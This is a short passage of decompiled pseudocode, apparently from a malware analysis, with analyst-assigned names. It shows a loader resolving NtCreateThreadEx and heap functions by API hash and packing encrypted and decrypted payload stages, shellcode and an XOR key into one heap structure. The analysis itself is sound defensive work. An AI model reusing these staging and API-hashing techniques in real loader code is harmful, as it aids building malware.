 53 pNtCreateThreadEx = mw_resolve_api_hash(NtCreateThreadEx_0);
54 pRtlAllocateHeap = mw_resolve_api_hash(RtlAllocateHeap_0);
55 pRtlFreeHeap = mw_resolve_api_hash(RtlFreeHeap_0);
56 status = -1;
57 final_struct_size = main_payload_info->stage2_size + 2144 + second_mw_config->stage4_size;
58 ProcessEnvironmentBlock = NtCurrentTeb()->ProcessEnvironmentBlock;
59 final_struct = pRtlAllocateHeap(ProcessEnvironmentBlock->ProcessHeap, 8i64, final_struct_size);// Allocate 0x335B bytes
60 mw_get_proc_cmdline(main_module_base, final_struct->main_process_cmdline);
61 final_struct->main_payload_addr = final_struct->main_payload_content;
62 LODWORD(final_struct->main_payload_size) = main_payload_info->stage2_size;
63 final_struct->stage3_shellcode_addr = &final_struct->main_payload_content[main_payload_info->stage2_size];
64 LODWORD(final_struct->stage3_shellcode_size) = second_mw_config->stage4_size;
65 // Copy main payload (encrypted)
66 w_memcpy(final_struct->main_payload_content, main_payload_info->stage2_addr, main_payload_info->stage2_size);
67 // Copy stage 3 payload (decrypted)
68 w_memcpy(final_struct->stage3_shellcode_addr, second_mw_config->stage4_addr, second_mw_config->stage4_size);
69 str_cpy(final_struct->init_export_str, init_export_str);
70 LODWORD(final_struct->stage2_xor_key) = stage2_xor_key;
71 stage3_size = second_mw_config->stage3_size;
72 stage3_addr = second_mw_config->stage3_addr;